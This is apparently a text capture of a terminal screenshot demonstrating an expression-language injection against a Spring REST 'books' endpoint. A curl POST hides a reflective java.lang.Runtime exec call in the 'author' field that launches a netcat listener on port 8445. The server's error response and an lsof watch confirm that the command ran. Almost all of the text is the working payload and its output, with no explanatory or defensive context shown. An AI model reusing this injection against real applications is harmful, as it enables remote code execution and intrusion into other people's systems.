 xenovas@X3n0: /tmp ⌥⌘3
watch (watch)
Every 2.0s: lsof -i:8445 X3n0: Thu Nov 18 18:59:54 2021
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
nc 69375 xenovas 3u IPv4 0xaaa88b273d3e734f 0t0 TCP *:8445 (LISTEN)
kali@kali: ~ ⌥⌘2
root@kali:/home/kali# curl -X POST  http://192.168.201.1:8080/books -H "Content-type:application/json" -d "{\"name\":\"Spring REST tutorials\", \"author\":\"\
${''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(''.getClass().forName('java.lang.Runtime')).exec('nc -l 8445')}\",\"price\":\"9.99\"}"
{"timestamp":"2021-11-18T16:59:40.065+0000","status":400,"errors":["Author Process[pid=69375, exitValue=\"not exited\"] is not allowed to be added. Only three
authors are allowed"]}root@kali:/home/kali#